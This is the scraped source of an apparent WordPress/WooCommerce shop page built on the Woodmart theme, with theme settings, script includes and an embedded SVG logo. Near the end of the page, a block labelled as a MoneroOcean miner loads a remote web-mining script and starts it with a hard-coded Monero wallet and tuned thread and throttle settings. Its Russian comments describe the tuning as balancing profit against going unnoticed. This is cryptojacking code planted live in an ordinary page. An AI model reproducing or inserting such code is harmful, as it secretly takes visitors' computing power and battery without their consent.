/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://designers-discreet.ru/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"e1c0aa5553","wishlist_fragments_nonce":"a5c423f412","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1a0a9706344e19c55637c134b94d5fee","wishlist_fragment_name":"woodmart_wishlist_fragments_1a0a9706344e19c55637c134b94d5fee","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"7182a347a2","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-search-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-image-gallery-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-product-loop-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css","wd-woo-mod-add-btn-replace-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.7" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.7" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.7" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.7" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.7" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.7" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.7" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.7" id="wd-compare-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.7" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.2.7" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.2.7" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.7" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.2.7" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.7" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7" id="wd-mailchimp-js"></script>
<script></script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3a2d4c7e02446e49d5bd2954dee4529","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://designers-discreet.ru/wp-content/uploads/2020/04/logo.svg
body_size: 4845
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="840px" height="86px" viewBox="0 0 840 86" xml:space="preserve"> <image id="image0" width="840" height="86" x="0" y="0" xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElN RQfkBBgLEAvwaQ68AAASDUlEQVR42u2d2X3jOBKH/72/fR92BE1FMHQEpiIwHYGpCCxFIDkCuSMQ OwJzIhA7ArEjEDcCcyPYfZBvi4WDhUNyfXqYHoMECiCAwlEoAIIgCIIgCIIgCIIgCIIgCIIgCIIg CIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIgCIIg COP4FlqAEyJ/+m+HLrQohHRAiz60MMKXI0H29C/X9S9/+ZfU9LPDXCHlxm9wdOApUqYc92iNcpvj b2RHUm/Q4Q9aNNox8ZdPihyXSI/E3aLDbzRGeQUyJKPkO/4+HYf7L/vaVeriq6OzyXvDkO7wdzJr HQlyZLg8El+PFi3+oDWsgcMUuER2JKUWLX6jMWhD5qXeWEs9XNKmDLUgd+2HT/bhNBj4n9Vvjy1W FsrsmZVlup9/W80UM2zwqBHfIx5Qany64RhWFuWRoMRWq9xXBhX2eIw77Yq5tcij+y+bW8W2wwZz tsbOm/ctNihHyLaFaRl+psCDZsvfoBhVSgU2Wt9LpxXal/oWa+0UdEra9LdizY3Ot+eT3aZ+aTNO oEdsrNSSX4WUG3+MR2wUHYR5VRsiwUpLVb7+VLI9sx18X4+tRR5jVUjPP/2Ozpyxed9hbiXb8HfS 6zBK7A0l3WNlJalZSo9aqYwr9Qcj9bodlZZOCzozhfQvi0oyhsPIfofSc7omEq6xNVaaCUrstTv+ MZTYY2nYuEvssR7RrZYjx7inTIYN9pHW1wxrT7XulRRbixRTLI2VknlKCZbYO66rBR6wG7HWI5D4 VkgHMmwsOn0fpNhibv12iZ3T5pBgi42lYpmPakZ+O73YSLDBzngnypdsJXaW8w9z8hG1KMESO+16 NMfeKqUED9ZtRJcMWzx4KvEvRhiFBByWxVahs/+BbHS3k/Bv2r2Rzq6JPpNiaz3ST7SX7c6VDNto 54kJlth6UJgltqO74U4rPxusA8upovBS4l+OcAoJAJYGG+buSRiqcevMJLxkKauNtWLJoxs++CbB Q6RLd8BhMOVWupxhUFJrPJOMGDi9loZ7lZSJSuInrEI6fNQ0dCE8wTEJ/+VItpJthmIf01Ka32iL MdfSzZ3FneCBIRZ1+0iYunkfKimJqPc6E0IrJD8VR4eSZU+rciJbNmoB43NOS8s3Zd089t20tTOV NMYo5hmdU0kbtmGPH5XEoaaFF8IrpMPeRhJaCJYuv3ZyoJK/fGw71ZRVMZ4mse+mrZ0s3GUssarn R2vWGSjvQG4ojZXzNL4QMSikg9VdWHjOmvzjRDZ+m6GZ9U7XVzYAfyaP0j70Fb45xiu3LLHUivDc 4ZKjO24jGE6fDXEoJKAI3NHpNLgWDRrCjUjvZMFuzt79zUbJGfeSlR+WoQVQwD28S7TmR4fW0Q6G 14phEP/cs8KMOcbjcs89pPJF+HdoAV7YoLFa8DL1jnTsadrbWY+fqN+9lyBDjqsPb9UOSiXR7vxe y4H2bnU/Um0m2GDqIKdUjvQwe3oMOTKPqZmTYcW6kJSToR3uPviSS5HhEsWHeqhaP9B31NS8pEO9 